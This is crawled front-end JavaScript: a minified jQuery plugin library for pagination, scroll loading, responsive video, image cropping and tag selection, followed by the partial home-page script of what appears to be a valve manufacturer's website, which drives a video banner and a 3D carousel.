s=a.end-a.start+1;a.lastt||a.curPager+1==a.pageCount?o!==a.curPager&&(1<a.btnLength_df?o<=a.end-a.btnLength_df&&a.hidebtn(e,"df"):o!==a.btnLength_df&&a.hidebtn(e,"df"),o<=a.end-a.btnLength_md&&a.hidebtn(e,"md"),o<=a.end-a.btnLength_sm&&a.hidebtn(e,"sm"),o<=a.end-a.btnLength_xs&&a.hidebtn(e,"xs")):1==a.curPager?o!==a.curPager&&(o>a.end-(s-a.btnLength_df)&&a.hidebtn(e,"df"),o>a.end-(s-a.btnLength_md)&&a.hidebtn(e,"md"),o>a.end-(s-a.btnLength_sm)&&a.hidebtn(e,"sm"),o>a.end-(s-a.btnLength_xs)&&a.hidebtn(e,"xs")):a.pageCount-a.curPager>=a.btnLength-2?o!==a.curPager&&((o<a.curPager-1||o>a.curPager+(a.btnLength_df-2))&&a.hidebtn(e,"df"),(o<a.curPager-1||o>a.curPager+(a.btnLength_md-2))&&a.hidebtn(e,"md"),(o<a.curPager-1||o>a.curPager+(a.btnLength_sm-2))&&a.hidebtn(e,"sm"),(o<a.curPager-1||o>a.curPager+(a.btnLength_xs-2))&&a.hidebtn(e,"xs")):o!==a.curPager&&((o<a.start+Math.floor((a.btnLength-a.btnLength_df)/2)||o>a.end-Math.ceil((a.btnLength-a.btnLength_df)/2))&&a.hidebtn(e,"df"),(o<a.start+Math.floor((a.btnLength-a.btnLength_md)/2)||o>a.end-Math.ceil((a.btnLength-a.btnLength_md)/2))&&a.hidebtn(e,"md"),(o<a.start+Math.floor((a.btnLength-a.btnLength_sm)/2)||o>a.end-Math.ceil((a.btnLength-a.btnLength_sm)/2))&&a.hidebtn(e,"sm"),(o<a.start+Math.floor((a.btnLength-a.btnLength_xs)/2)||o>a.end-Math.ceil((a.btnLength-a.btnLength_xs)/2))&&a.hidebtn(e,"xs")),a.page1(o,e),e.bind("click",function(){a.goPageFn(parseInt($(this).html()))}),a.box.append(e),o==a.pageCount&&(a.listLast=e)}a.showLast&&(a.last.html(a.pageCount),a.curLast?a.lastt||a.curPager+1==a.pageCount?(a.lastAddClass("o_df-hide"),a.curPager+1==a.pageCount&&1==a.btnLength_df&&a.lastAddClass("o_df-show"),a.curPager+1==a.pageCount&&1==a.btnLength_md&&a.lastAddClass("o_md-show"),a.curPager+1==a.pageCount&&1==a.btnLength_sm&&a.lastAddClass("o_sm-show"),a.curPager+1==a.pageCount&&1==a.btnLength_xs&&a.lastAddClass("o_xs-show")):(a.btnLength_df>=a.btnLength?a.lastAddClass("o_df-hide"):a.lastAddClass("o_df-show"),a.btnLength_md<a.btnLength?1<a.btnLength-a.btnLength_md?a.lastAddClass("o_md-show"):a.lastAddClass("o_md-show",!0):a.lastAddClass("o_md-hide"),a.btnLength_sm<a.btnLength?1<a.btnLength-a.btnLength_sm?a.lastAddClass("o_sm-show"):a.lastAddClass("o_sm-show",!0):a.lastAddClass("o_sm-hide"),a.btnLength_xs<a.btnLength?1<a.btnLength-a.btnLength_xs?a.lastAddClass("o_xs-show"):a.lastAddClass("o_xs-show",!0):a.lastAddClass("o_xs-hide")):a.curLastone&&(a.point.addClass("o_df-hide"),a.btnLength_md<a.btnLength&&a.point.addClass("o_md-show"),a.btnLength_sm<a.btnLength&&a.point.addClass("o_sm-show"),a.btnLength_xs<a.btnLength&&a.point.addClass("o_xs-show")),a.last.bind("click",function(){a.goPageFn(parseInt($(this).html()))}),a.box.append(a.point).append(a.last)),a.showJump&&(a.jumpbox.addClass(i.jumpAddClass),a.box.append(a.jumpbox),a.input.on("keyup",function(){$(this).val($(this).val().replace(/[^0-9-]+/,""))}),a.input.on("blur",function(){$(this).val($(this).val().replace(/[^0-9-]+/,"")),$(this).val()>a.pageCount&&$(this).val(a.pageCount)}),a.jumpbtn.on("click",function(){a.input.val()?(a.goPageFn(a.input.val()),a.input.val("")):a.input.focus()})),a.curPager<a.pageCount?(a.box.append(a.next.removeClass("lose")),a.next.on("click",function(){a.goPageFn(a.curPager+1)})):(a.box.append(a.next.addClass("lose")),a.next.unbind("click"))},a.hidebtn=function(t,n){"df"==n?t.addClass("o_df-hide o_md-show o_sm-show o_md-show o_xs-show"):"md"==n?(t.addClass("o_md-hide"),t.removeClass("o_md-show")):"sm"==n?(t.addClass("o_sm-hide"),t.removeClass("o_sm-show")):"xs"==n&&(t.addClass("o_xs-hide"),t.removeClass("o_xs-show"))},a.lastAddClass=function(t,n){a.last.addClass(t),n&&n||a.point.addClass(t)},a.page1=function(t,n){1==a.btnLength_df&&t!==a.curPager&&(n.addClass("o_df-hide"),n.removeClass("o_df-show")),1==a.btnLength_md&&t!==a.curPager&&(n.addClass("o_md-hide"),n.removeClass("o_md-show")),1==a.btnLength_sm&&t!==a.curPager&&(n.addClass("o_sm-hide"),n.removeClass("o_sm-show")),1==a.btnLength_xs&&t!==a.curPager&&(n.addClass("o_xs-hide"),n.removeClass("o_xs-show"))},a},$.fn.oScrollLoad=function(t){var n,o={df:!0,xs:!1,sm:!1,md:!1,lg:!1,xl:!1,BottomFn:null,TopFn:null,smPoint:oPoint.sm,mdPoint:oPoint.md,lgPoint:oPoint.lg,xlPoint:oPoint.xl,step:10},e=$.extend(o,t),s=$(this),i=e.smPoint,a=e.mdPoint,l=e.lgPoint,r=e.xlPoint,c=e.df,d=e.xs,h=e.sm,p=e.md,u=e.lg,f=e.xl,g=e.step;return s.obj=$(this),s.inner=!s.obj[0].window,s.go=!0,s.stop=!0,s.BottomFn=e.BottomFn,s.TopFn=e.TopFn,s.contobj={},s.inner?(s.contbox=$("<div>"),s.cont=s.obj.html(),s.contbox.html(s.cont),s.obj.html("").append(s.contbox),s.contobj=s.contbox):s.contobj=$(".o_body"),s.monitorScroll=function(){s.stop=!1,s.inner?(s.bar=s.contobj.oScrollBar({downFn:function(){s.gotoBottom()},topFn:function(){s.gotoTop()},step:g}),s.bar.init()):s.obj.scroll(function(){var t=s.contobj.height(),n=$(window).height(),o=s.scrollTop();t-n<=o?s.gotoBottom():o<=0&&s.gotoTop()})},s.unbindScroll=function(){s.stop=!0,s.inner?s.bar.lose():s.contobj.off()},s.gotoBottom=function(){s.go&&null!==s.BottomFn&&(s.go=!1,s.BottomFn(),s.inner&&s.bar.init(),setTimeout(function(){s.go=!0},1e3))},s.gotoTop=function(){s.go&&null!==s.TopFn&&(s.go=!1,s.TopFn(),setTimeout(function(){s.go=!0},1e3))},c||d||h||p||u||f||alert("err:oScrollLoad()参数 df/xs/sm/md/lg/xl 必须有一个为true"),s.init=function(){(n=$(window).width())<=i&&d||i<n&&n<=a&&h||a<n&&n<=l&&p||l<n&&n<=r&&u||r<n&&f||c?s.stop&&s.monitorScroll():s.stop||s.unbindScroll()},s.init(),$(window).resize(function(){s.init()}),s},$.fn.oStyle=function(t){var n,o={sm:oPoint.sm,md:oPoint.md,lg:oPoint.lg,xl:oPoint.xl},e=$.extend(o,t),s=$(this),i=e.sm,a=e.md,l=e.lg,r=e.xl;return s.init=function(){if(s.xsStyle=s.attr("xs_style"),s.smStyle=s.attr("sm_style"),s.mdStyle=s.attr("md_style"),s.lgStyle=s.attr("lg_style"),s.xlStyle=s.attr("xl_style"),s.dfStyle=s.attr("df_Style"),s.ie8Style=s.attr("ie8_style")?JSON.parse(s.attr("ie8_style")):void 0,n=$(window).width(),isIe8&&void 0!==s.ie8Style&&""!==s.ie8Style)return s.oCss(s.ie8Style),!1;n<=i?void 0===s.xsStyle||""==s.xsStyle?s.oCss(s.dfStyle):s.oCss(s.xsStyle):i<n&&n<=a?void 0===s.smStyle||""==s.smStyle?s.oCss(s.dfStyle):s.oCss(s.smStyle):a<n&&n<=l?void 0===s.mdStyle||""==s.mdStyle?s.oCss(s.dfStyle):s.oCss(s.mdStyle):l<n&&n<=r?void 0===s.lgStyle||""==s.lgStyle?s.oCss(s.dfStyle):s.oCss(s.lgStyle):r<n&&(void 0===s.xlStyle||""==s.xlStyle?s.oCss(s.dfStyle):s.oCss(s.xlStyle))},$(window).resize(function(){s.init()}),s.init(),s},$.fn.oVideo=function(t){var n,o={sm:oPoint.sm,md:oPoint.md,lg:oPoint.lg,xl:oPoint.xl},e=$.extend(o,t),s={};return s.obj=$(this),s.sm=e.sm,s.md=e.md,s.lg=e.lg,s.xl=e.xl,s.change=function(t,n){t!==s.obj.attr("src")&&s.obj.attr("src",t),n!==s.obj.attr("poster")&&""!==n&&void 0!==n&&s.obj.attr("poster",n)},s.source=s.obj.find("source").eq(0),s.init=function(){if(s.xsVideo=s.source.attr("xs"),s.smVideo=s.source.attr("sm"),s.mdVideo=s.source.attr("md"),s.lgVideo=s.source.attr("lg"),s.xlVideo=s.source.attr("xl"),s.dfVideo=s.source.attr("df"),s.ie8Video=s.source.attr("ie8"),s.xsPic=void 0!==s.source.attr("xspic")?s.source.attr("xspic"):"",s.smPic=void 0!==s.source.attr("smpic")?s.source.attr("smpic"):"",s.mdPic=void 0!==s.source.attr("mdpic")?s.source.attr("mdpic"):"",s.lgPic=void 0!==s.source.attr("lgpic")?s.source.attr("lgpic"):"",s.xlPic=void 0!==s.source.attr("xlpic")?s.source.attr("xlpic"):"",s.dfPic=void 0!==s.source.attr("dfpic")?s.source.attr("dfpic"):"",s.ie8Pic=void 0!==s.source.attr("ie8pic")?s.source.attr("ie8pic"):"",s.hasDf=void 0!==s.dfVideo&&""!==s.dfVideo,n=$(window).width(),isIe8&&void 0!==s.ie8Video&&""!==s.ie8Video)return s.change(s.ie8Video,s.ie8Pic),!1;n<=s.sm?void 0===s.xsVideo||""===s.xsVideo?s.hasDf&&s.change(s.dfVideo,s.dfPic):s.change(s.xsVideo,s.xsPic):n>s.sm&&n<=s.md?void 0===s.smVideo||""===s.smVideo?s.hasDf&&s.change(s.dfVideo,s.dfPic):s.change(s.smVideo,s.smPic):n>s.md&&n<=s.lg?void 0===s.mdVideo||""===s.mdVideo?s.hasDf&&s.change(s.dfVideo,s.dfPic):s.change(s.mdVideo,s.mdPic):n>s.lg&&n<=s.xl?void 0===s.lgVideo||""===s.lgVideo?s.hasDf&&s.change(s.dfVideo,s.dfPic):s.change(s.lgVideo,s.lgPic):n>s.xl&&(void 0===s.xlVideo||""===s.xlVideo?s.hasDf&&s.change(s.dfVideo,s.dfPic):s.change(s.xlVideo,s.xlPic))},$(window).resize(function(){s.init()}),s},$.fn.oCutImg=function(t){var o,s,i,a,e,l,r,c,d,h,p,n=$.extend({imgurl:[],showimg:"",min:50,windowResize:!0,scale:{w:1,h:1}},t),u={},f=n.imgurl,g=n.min,b=$(n.showimg),m=$("<div class='o_cutimgbox'>"),x=$("<div class='bgbox'>"),v=$("<div class='imgbox'>"),w=$("<div class='cutbox'>"),C=$("<div class='box'>"),y=$("<div class='controlbox'>"),_=$("<div class='control' style='background:url([data-uri]) no-repeat -100000px'>"),F=$("<div class='resize'>"),j=$("<img>"),T=0;u.obj=$(this),u.scale=n.scale,j.attr("src",f[0]);var L=j.clone(!0);return u.changeImg=function(t){T=0,f=t,j.attr("src",f[0]),L.attr("src",f[0])},u.rotate=function(){3<++T&&(T=0),j.attr("src",f[T]),L.attr("src",f[T])},u.calFactory=function(){"width"==h?(a=(e=s-20)/u.scale.h*u.scale.w)>u.maxW&&(a=Math.min(u.maxW-20),e=a/u.scale.w*u.scale.h):"height"==h&&(e=(a=i-20)/u.scale.w*u.scale.h)>u.maxH&&(e=Math.min(u.maxH-20),a=e/u.scale.h*u.scale.w)},u.colResize=function(t){},u.scaleRotate=function(){var t=u.scale.w,n=u.scale.h;u.scale.w=n,u.scale.h=t,b.each(function(){$(this).parent().attr("style",""),$(this).attr("style","")}),u.reset()},u.reset=function(){var t,n;u.maxH=u.obj.height(),u.maxW=u.obj.width(),j.appendTo(v),v.appendTo(x),L.appendTo(C),C.appendTo(w),F.appendTo(_),_.appendTo(y),m.append(x).append(w).append(y),u.obj.append(m),v.attr("style",""),L.attr("style",""),v.attr("style",""),j.attr("style",""),o=L.height(),i=j.width(),s=j.height(),u.imgcha=j.width()-j.height(),u.imgbl=j.width()/j.height(),u.statebl=1,h=u.imgcha<0?(t=u.imgbl*u.obj.height(),s=t<=u.obj.width()?u.obj.height():(u.statebl=u.obj.width()/t,u.obj.height()*u.statebl),v.height(s),j.height(s),L.height(s),i=j.width(),"height"):(n=u.obj.width()/u.imgbl,i=n<=u.obj.height()?u.obj.width():(u.statebl=u.obj.height()/n,u.obj.width()*u.statebl),v.width(i),j.width(i),L.width(i),s=j.height(),"width"),u.maxW=i,u.maxH=s,isIe&&(j.attr("style",""),v.attr("style",""),"height"==h?j.height()>u.maxH&&(j.height(u.maxH),v.css({height:j.height(),width:"auto"})):"width"==h&&j.width()>u.maxW&&(j.width(u.maxW),v.css({width:j.width(),height:"auto"})),i=j.width(),s=j.height()),u.calFactory(),l=-Math.round((i-a)/2),r=-Math.round((s-e)/2),L.css({width:i,height:s,left:l,top:r}),isIe8?(v.css({width:i,height:s}),w.css({width:i,height:s,"margin-left":-Math.floor(i/2),"margin-top":-Math.floor(s/2)}),y.css({width:i,height:s,"margin-left":-Math.floor(i/2),"margin-top":-Math.floor(s/2)})):(v.css({width:i,height:s}),w.css({width:i,height:s,"margin-left":-Math.round(i/2),"margin-top":-Math.floor(s/2)}),y.css({width:i,height:s,"margin-left":-Math.round(i/2),"margin-top":-Math.floor(s/2)})),c=Math.round((i-a)/2),d=Math.round((s-e)/2),_.css({width:a,height:e,left:c,top:d}),C.css({width:a,height:e,left:c,top:d}),"width"==h?p=s/a:"height"==h&&(p=i/a),b.each(function(){var t=$(this).parent().width(),n=$(this).parent().height(),o=t/a,e=Math.min(t,n/u.scale.h*u.scale.w),s=Math.min(n,t/u.scale.w*u.scale.h);$(this).parent().css({position:"relative",overflow:"hidden","-webkit-transform":"translateZ(0)","-webkit-backface-visiblity":"hidden"}),"width"==h?($(this).parent().css({height:s,width:s/u.scale.h*u.scale.w}),$(this).attr("src",f[T]).css({position:"absolute",height:$(this).parent().width()*p,width:"auto",left:-c*o,top:-d*o})):"height"==h&&($(this).parent().css({height:e/u.scale.w*u.scale.h,width:e}),$(this).attr("src",f[T]).css({position:"absolute",width:$(this).parent().width()*p,height:"auto",left:-c*o,top:-d*o}))})},_.oTouch({touchStart:function(){},touchMove:function(t){var n=c+(t.moveX-t.startX),o=d+(t.moveY-t.startY);0<=n&&n+a<=i?(C.css({left:n+"px"}),_.css({left:n+"px"}),L.css({left:l-(t.moveX-t.startX)+"px"})):n<0?(C.css({left:"0px"}),_.css({left:"0px"}),L.css({left:"0px"})):i<n+a&&(C.css({left:i-a+"px"}),_.css({left:i-a+"px"}),L.css({left:-(i-a)+"px"})),0<=o&&o+e<=s?(C.css({top:o+"px"}),_.css({top:o+"px"}),L.css({top:r-(t.moveY-t.startY)+"px"})):o<0?(C.css({top:"0px"}),_.css({top:"0px"}),L.css({top:"0px"})):s<o+e&&(C.css({top:s-e+"px"}),_.css({top:s-e+"px"}),L.css({top:-(s-e)+"px"})),b.each(function(){$(this).css({left:L.position().left*($(this).width()/L.width()),top:L.position().top*($(this).width()/L.width())})})},touchEnd:function(){c=_.position().left,d=_.position().top,l=L.position().left,r=L.position().top},clearE:!0}),F.oTouch({touchStart:function(){},touchMove:function(t){var n,o,e=t.moveX-t.startX;Math.abs(t.moveX-t.startX),Math.abs(t.moveY-t.startY),n=a+e,o=Math.round(n/u.scale.w*u.scale.h),n+c<=i&&o+d<=s&&g<=n?(_.css({width:n,height:o}),C.css({width:n,height:o})):n<g&&(_.css({width:g,height:g/u.scale.w*u.scale.h}),C.css({width:g,height:g/u.scale.w*u.scale.h})),p=i/_.width(),b.each(function(){var t=$(this).parent().width()/_.width();$(this).css({width:$(this).parent().width()*p,height:"auto",left:L.position().left*t,top:L.position().top*t})})},touchEnd:function(){a=_.width(),e=_.height()},clearE:!0}),u.init=function(){j.load(function(){u.reset()})},n.windowResize&&$(window).resize(function(){u.reset()}),u.count=function(t){if(t%u.scale.w==0)return t;var n=t-1;return u.count(n)},u.cut=function(){var t=o/j.height(),n=Math.floor(_.width()*t),n=u.count(n);return{url:f[T]+"",x:Math.floor(_.position().left*t),y:Math.floor(_.position().top*t),width:n,height:n/u.scale.w*u.scale.h}},u.init(),u},$.fn.oSelectTag=function(t){var n={go:!0,showLenght:5,cont:$(this).parent(),openFn:function(){},closeFn:function(){},scrollbarStep:10,maxHeight:200,maxSelectNum:1,changeFn:null},o=$.extend(n,t),h={};return h.obj=$(this),h.changeFn=o.changeFn,h.maxSelectNum=o.maxSelectNum,h.width=$(this).attr("style")&&0==$(this).attr("style").indexOf("width")?h.obj.css("width"):"auto",h.autotext=h.obj.attr("autotext")||"",h.cont=o.cont,h.step=o.scrollbarStep,h.body=$("<div>").addClass("o_DropdownBody"),h.box=$("<div>").addClass("o_Dropdown"),h.ico=$("<i>").addClass("i_down"),h.line=$("<div style='height:1px;display:block;background:white;height:1px;position:relative;top:-1px;clear:both'>"),h.tabsbox=$("<ul>").addClass("tabs"),h.listbody=$("<div>").addClass("listbox"),h.listbox=$("<div>").addClass("list"),h.listbox2=$("<div>").addClass("oDropdownlist").addClass("o_popup"),h.emptyinfo=$("<div class='emptyinfo'>"),h.body.css("display","block"),h.tabsbox.css("display","inline"),h.obj.css({padding:"0 0","margin-left":"8px",width:"auto",float:"left"}),h.obj.oInput({changeFn:function(){var t=parseInt(h.obj.css("font-size")),n=h.obj.parent().width();h.obj.width()<n-t-12&&(h.obj[0].size=h.obj.val().length+2),h.openlist(),h.changelist()}}),window.isEn?h.emptyinfo.html("Null"):window.isCn&&h.emptyinfo.html("无"),h.errinfo=$("<div class='errinfo'>"),window.isEn?h.errinfo.html("Up to "+h.maxSelectNum+" options"):window.isCn&&h.errinfo.html("最多可选择 "+h.maxSelectNum+" 条"),h.ul=$("<ul>"),h.ul2=$("<ul>"),h.li=$("<li>"),h.h2=$("<h2>"),h.group=$("<div class='group'>"),h.span=$("<span>"),h.maxHeight=o.maxHeight,h.showLenght=o.showLenght,h.autoi=null,h.openfn=o.openFn,h.closefn=o.closeFn,h.go=o.go,h.baseData=null,h.box.css({cursor:"default",height:"auto",display:"block"}),h.popup=null,h.bar=null,h.bar2=null,h.valData=[],h.dataType=0,h.cont.css({position:"relative","z-index":"0"}),h.ul.appendTo(h.listbox),h.listbox.appendTo(h.listbody),h.emptyinfo.appendTo(h.ul),h.box.append(h.listbody),h.body.append(h.box),h.obj.before(h.body),h.box.append(h.obj),h.box.append(h.line),h.bar=h.ul.oScrollBar({step:h.step}),h.ul.after(h.errinfo),h.init=function(t){if(h.lose(),void 0===t)return!1;if((h.baseData=t).constructor===Array)for(var n=h.dataType=0;n<h.baseData.length;n++){var o=h.baseData[n],e=h.li.clone();(d=h.span.clone()).html(o),e.attr("val",o).append(d),h.ul.append(e),h.ul2.append(e.clone(!0))}else if("object"==_typeof(t))for(var s in h.dataType=1,h.baseData){var i=s,a=h.h2.clone(),l=h.group.clone(),r=h.group.clone();a.html(i),h.ul.append(l),l.append(a),h.ul2.append(r),r.append(a.clone(!0));for(var c=0;c<h.baseData[s].length;c++){var d,o=h.baseData[s][c],e=h.li.clone();(d=h.span.clone()).html(o),e.attr("val",h.baseData[s][c]).append(d),l.append(e),r.append(e.clone(!0))}}h.ul.find("li").on("click",h.click_li),h.resetting(),h.box.removeClass("lose")},h.box.on("click",function(){h.obj.focus()}),h.box.on("click",".js_deltag",function(){var t=$(this).parents(".js_curtags"),n=t.attr("val");return t.remove(),h.deltag(n),h.changeFn&&h.changeFn(),h.initlistTop(),!1}),h.selected=function(t){h.valData=t,h.box.find("li").each(function(){var t=$(this).find("span").html();-1==h.valData.indexOf(t)?$(this).removeClass("ed").removeClass("js_ed"):($(this).addClass("ed").addClass("js_ed"),h.groupState($(this)))}),h.change()},h.deltag=function(t){h.valData.remove(t);var n=h.ul.find(".js_ed");1==h.maxSelectNum||(h.valData.length>=h.maxSelectNum?h.listbody.addClass("lose"):h.listbody.removeClass("lose"));for(var o=0;o<n.length;o++)-1==h.valData.indexOf(n.eq(o).attr("val"))&&(n.eq(o).parents(".group").removeClass("ed"),n.eq(o).removeClass("ed js_ed"));h.changelist()},h.click_li=function(t){return 1==h.maxSelectNum?(h.deltag(h.valData[0]),h.valData[0]=$(this).find("span").html()):h.valData.push($(this).find("span").html()),h.listbody.css("display","none"),$(this).addClass("ed js_ed"),h.change(),h.groupState($(this)),!1},h.groupState=function(t){var n=t.parent(),o=n.find("li");n.addClass("ed"),o.each(function(){$(this).hasClass("ed")||n.removeClass("ed")})},h.clean=function(){h.selected([])},h.change=function(){h.box.find(".js_curtags").remove();for(var t=0;t<h.valData.length;t++){var n=$("<div class='js_curtags tabs' style='float:left'>");n.attr("val",h.valData[t]).html("<span>"+h.valData[t]+'<i class="js_deltag"></i></span>'),h.obj.before(n)}h.changeFn&&h.changeFn(),h.obj.val(h.autotext),h.obj[0].size=2},h.lose=function(){h.box.addClass("lose"),h.box.attr("style",""),h.ul.find(".group").remove(),h.ul.find("li").remove(),h.box.css({cursor:"default",height:"auto",display:"block"})},h.showlist=function(t){h.box.find(".groupopen").removeClass("groupopen"),""==t?(h.box.removeClass("searching"),h.box.find(".groupopen").removeClass("groupopen")):(h.box.addClass("searching"),1==h.dataType?(h.ul.find("h2").each(function(){-1!==$(this).html().toLowerCase().indexOf(t)&&$(this).parent().addClass("groupopen")}),h.ul.find("li").each(function(){-1===$(this).attr("val").toLowerCase().indexOf(t)||$(this).hasClass("ed")||$(this).parents(".group").addClass("groupopen")})):h.ul.find("li").each(function(){-1===$(this).attr("val").toLowerCase().indexOf(t)||$(this).hasClass("ed")||$(this).addClass("groupopen")})),h.setListHeight(),h.bar.init()},h.openlist=function(){h.initlistTop(),h.listbody.css("display","inline-block"),h.body.addClass("open")},h.initlistTop=function(){var t=h.body.height();h.listbody.css("top",t+"px")},h.changelist=function(){var t=h.obj.val();h.showlist(t.toLowerCase())},h.setListHeight=function(){h.listbody.removeClass("empty"),0==h.ul.height()?(h.listbody.addClass("empty"),h.listbox.css("height",h.ul.height())):h.ul.height()<=h.maxHeight?h.listbox.css("height",h.ul.height()):h.listbox.css("height",h.maxHeight+"px")},h.resetting=function(){h.obj.on("focus",function(){1==h.maxSelectNum||(h.valData.length>=h.maxSelectNum?h.listbody.addClass("lose"):h.listbody.removeClass("lose")),h.changelist(),h.cont.css({"z-index":"1"}),h.body.css({"z-index":"1"}),h.openlist(),h.setListHeight(),h.openfn(h.body),h.bar.init()}),h.box.hover(function(){},function(){h.listbody.css("display","none"),h.cont.css({"z-index":"0"}),h.body.css({"z-index":"0"}),h.body.removeClass("open"),h.closefn(h.body)})},h.getval=function(){return h.valData},h};

--- FILE ---
content_type: application/javascript
request_url: http://www.cnxwvalve.com/static/home/js/home.js
body_size: 34028
content:
var numTimes = 0,
    layerBanner = null,
    videoName = null,
    autoTimer = null;

function fixLine(e) {
    e.each(function () {
        var e = $(this),
            i = e.height(),
            n = e.find(".js_text"),
            t = n.attr("data-content");
        for (n.text(t); n.outerHeight() > i;) n.text(n.text().replace(/(\s)*([a-zA-Z0-9]+|\W)(\.\.\.)?$/, "..."))
    })
}

function isIE8() {
    if ("Microsoft Internet Explorer" == navigator.appName) return "MSIE8.0" == navigator.appVersion.split(";")[1].replace(/[ ]/g, "")
}

function mainBanner() {
    var t = $("body").width();
    $(".js_banner .cover").each(function () {
        var e = $(this).attr("data-df"),
            i = $(this).attr("data-md"),
            n = $(this).attr("data-xs");
        991 <= t ? $(this).attr("src", e) : t < 991 && 700 <= t ? $(this).attr("src", i) : t < 700 && $(this).attr("src", n)
    }), t <= 1600 ? ($(".js_banner").removeClass("noOverflow"), t < 991 && 700 <= t ? ($(".js_banner").find(".play_box").width("100%"), $(".js_banner").find("img").css("height", "700px"), $(".js_banner").find("video").css("height", "700px")) : t < 575 ? ($(".js_banner").find(".play_box").width("100%"), $(".js_banner").find("img").css("height", "600px"), $(".js_banner").find("video").css("height", "600px")) : ($(".js_banner").find(".play_box").width("100%"), $(".js_banner").find("img").css("height", document.body.clientHeight), $(".js_banner").find("video").css("height", document.body.clientHeight))) : ($(".js_banner").addClass("noOverflow"), $(".js_banner").find("img").css("height", "auto")), "" != $(".js_banner").find("video").attr("src") && ($("body").width() <= 575 ? ($("#video1").find("source").attr("src", $("#video1").find("source").attr("data-xs")), $("video").attr("src", $("#video1").find("source").attr("data-xs")), $("#video1").attr("poster", $("#video1").attr("data-poster-xs"))) : ($("#video1").find("source").attr("src", $("#video1").find("source").attr("data-df")), $("video").attr("src", $("#video1").find("source").attr("data-df")), $("#video1").attr("poster", $("#video1").attr("data-poster-df"))), videoName = videojs("video1", {
        muted: !0,
        controls: !1,
        loop: 1 == $(".js_banner .swiper-slide").length
    }, function () {
        $("video1").removeClass("hidden"), 575 < $("body").width() ? (this.play(), $(".js_video_play").hide()) : (0 < window.navigator.userAgent.indexOf("MicroMessenger") || 0 < window.navigator.userAgent.indexOf("QQ")) && 0 < navigator.userAgent.indexOf("Mac OS X") && ($(".vjs-poster").addClass("video-show"), $("#video1").html($("#video1").html()))
    }), $(".js_video_play").on({
        touchend: function () {
            videoName.play(), 575 < $("body").width() && !navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/) ? $(this).hide() : ((0 < window.navigator.userAgent.indexOf("MicroMessenger") || 0 < window.navigator.userAgent.indexOf("QQ")) && navigator.userAgent.indexOf("Mac OS X") <= 0 && ($(".vjs-poster").addClass("video-none"), $(this).hide()), -1 < window.navigator.userAgent.indexOf("Mozilla") && ($(".vjs-poster").addClass("video-none"), $(this).hide()))
        },
        click: function () {
            videoName.play(), 575 < $("body").width() && $(this).hide()
        }
    }));
    var e = "vertical";
    $("body").width() < 991 && (e = "horizontal");
    var i, n = new Swiper(".js_banner", {
        loop: !1,
        calculateHeight: !1,
        paginationClickable: !0,
        mode: e,
        pagination: ".js_banner .pagination",
        onFirstInit: function () {
            $("body").width() < 1700 && 1366 < $("body").width() ? ($(".js_banner").find("video").css("height", "700px"), $(".js_banner").css("height", "700px"), $(".js_banner").find(".swiper-wrapper").css("height", "700px"), $(".js_banner").find(".swiper-slide").css("height", "700px")) : $("body").width() <= 1366 && 1199 < $("body").width() || $("body").width() <= 1199 && 991 < $("body").width() ? ($(".js_banner").find("video").css("height", "650px"), $(".js_banner").css("height", "650px"), $(".js_banner").find(".swiper-wrapper").css("height", "650px"), $(".js_banner").find(".swiper-slide").css("height", "650px")) : $("body").width() <= 991 && 700 < $("body").width() || $("body").width() <= 700 && 575 < $("body").width() ? ($(".js_banner").find("video").css("height", "750px"), $(".js_banner").css("height", "750px"), $(".js_banner").find(".swiper-wrapper").css("height", "750px"), $(".js_banner").find(".swiper-slide").css("height", "750px")) : $("body").width() <= 575 ? ($(".js_banner").find("video").css("height", "600px"), $(".js_banner").css("height", "600px"), $(".js_banner").find(".swiper-wrapper").css("height", "600px"), $(".js_banner").find(".swiper-slide").css("height", "600px")) : ($(".js_banner").find("video").css("height", "850px"), $(".js_banner").css("height", "850px"), $(".js_banner").find(".swiper-wrapper").css("height", "850px"), $(".js_banner").find(".swiper-slide").css("height", "850px")), $(".js_banner .swiper-slide").length <= 1 && $(".js_banner .pagination").hide(), 575 < $("body").width() && (videoName.play(), $(".js_video_play").hide()), setTimeout(function () {
                $(".cover").oBgCover().init()
            }, 60)
        },
        onSlideChangeEnd: function (e) {
            var i = $(".js_banner video").parent("div").parent(".swiper-slide").index();
            e.activeIndex == i && videoName.play()
        }
    });
    $(".js_voice_stop").on({
        click: function () {
            videoName.muted(!1), $(this).addClass("hide"), $(".js_voice_open").removeClass("hide")
        },
        touchend: function () {
            "ontouchstart" in window && (videoName.muted(!1), $(this).addClass("hide"), $(".js_voice_open").removeClass("hide"))
        }
    }), $(".js_voice_open").on({
        click: function () {
            videoName.muted(!0), $(this).addClass("hide"), $(".js_voice_stop").removeClass("hide")
        },
        touchend: function () {
            "ontouchstart" in window && (videoName.muted(!0), $(this).addClass("hide"), $(".js_voice_stop").removeClass("hide"))
        }
    }), isIe8 || (i = document.getElementById("video1_html5_api"), setTimeout(function () {
        i.addEventListener("ended", function () {
            $(".js_banner .swiper-slide.swiper-slide-active").index() == $(".js_banner .swiper-wrapper .swiper-slide").length - 1 ? setTimeout(function () {
                n.swipeTo(0, 0, !0)
            }, 500) : n.swipeNext()
        }, !1)
    }, 1))
}

function d3Display() {
    var i = document.getElementById("wrap");
    i.getElementsByClassName || (i.getElementsByClassName = function (e, i) {
        for (var n = (i || document).getElementsByTagName("*"), t = new Array, a = 0; a < n.length; a++)
            for (var s = n[a], o = s.className.split(" "), r = 0; r < o.length; r++)
                if (o[r] == e) {
                    t.push(s);
                    break
                } return t
    });
    for (var n, t = i.getElementsByClassName("card"), a = t.length, s = 360 / a, o = 0, r = 0, d = 0, e = 0; e < a; e++) t[e].style.transform = "rotateY(" + e * s + "deg) translateZ(500px)", t[e].style.transition = "transform 1s " + .1 * (a - 1 - e) + "s";

    function l() {
        var e = $("body").width(),
            i = $("body").height();
        if ($("#perspective").css("marginTop", "6%"), $(".js_d3mod").css("height", i), $(".js_d3mod .relative").css("height", i), $("#layerBanner").find(".mid_img").children("img").css("height", i), $("#layerBanner").find(".right_img").css("height", i), e <= 1600 && 1199 <= e) {
            $("#wrap").css("height", .35 * i), $("#wrap").find(".img_box").css("height", .8 * $("#wrap").find(".card").height());
            for (var n = 0; n < a; n++) t[n].style.transform = "rotateY(" + n * s + "deg) translateZ(" + .3125 * $("body").width() + "px)"
        } else if (e < 1199 && 991 <= e) {
            $("#wrap").css("height", .42 * i), $("#wrap").find(".img_box").css("height", .8 * $("#wrap").find(".card").height());
